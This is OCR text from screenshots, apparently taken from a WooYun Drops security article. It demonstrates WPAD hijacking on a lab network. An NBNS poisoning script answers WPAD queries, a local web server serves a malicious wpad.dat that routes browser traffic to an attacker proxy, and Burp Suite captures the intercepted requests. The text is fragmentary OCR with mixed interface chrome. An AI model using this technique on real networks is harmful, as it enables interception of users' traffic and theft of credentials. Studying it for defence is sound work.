 C:\Windows\System32\cmd.exe - python nbns_ans.py
C:\Users\St1cker\Desktop\python\wpad>python nbns_ans.py
Listening...
Poisoned answer(192.168.16.1) sent to 172.16.0.100 for name WPAD
Poisoned answer(192.168.16.1) sent to 192.168.16.128 for name WPAD
C:\WINDOWS\system32\cmd.exe - python -m SimpleHTTPServer 80
C:\Users\St1cker\Desktop\python\wpad>python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.16.128 - - [04/Jan/2016 00:55:21] "GET /wpad.dat HTTP/1.1" 200 -
C:\Users\St1cker\Desktop\python\wpad\wpad.dat - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
wpad.dat nbns_ans.py
1 function FindProxyForURL(url,host)
2 {
3 return "PROXY:192.168.16.1:8080";
4 }
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title
247 http://drops.wooyun.org GET /author/Her0in 200 24880 HTML Her0in | WooYunç...
248 http://widget.weibo.com GET /relationship/followbutton.php?la... 200 2808 HTML php
249 http://hm.baidu.com GET /h.js?9fc41da6a2322bdd80563c... 200 23968 script js
252 http://drops.wooyun.org GET /?action=rc-ajax&page=1&_=14... 200 3832 HTML
Windows XP
Her0in | WooYun知识库 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://drops.wooyun.org/author/Her0in
WooYun知识库
加关注 2.3万
登
最严肃的安全原创平台
搜
首页 WooYun Zone Wiki 投稿 加入我们
昵称: Her0in
个人主页: http://her0in.org
个人说明: \/ r Her0in!
C:\WINDOWS\system32\cmd.exe
C:\>ipconfig /all | findstr "IP"
Windows IP Configuration
IP Routing Enabled. . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.16.128
C:\>_
Internet 选项
常规 安全 隐私 内容 连接 程序
要设置一个 Internet 连接，单击“设置”
局域网(LAN)设置
自动配置
自动配置会覆盖手动设置。要确保使用手动设
置。
自动检测设置(A)
使用自动配置脚本(S)
地址(R)
代理服务器
为 LAN 使用代理服务器(X) (这些设置不会应用于拨号或 VPN
连接)。
地址(E): 端口(T): 高级(C)...
对于本地地址不使用代理服务器(B)
确定 取消
确定 取消 应用(A)
如果你觉得有更好的议题方向
可以直接 投稿 或者发邮件到
drops@wooyun.org
订阅更新
分类
漏洞分析 (364)
技术分享 (462)
工具收集 (37)
drops.wooyun.org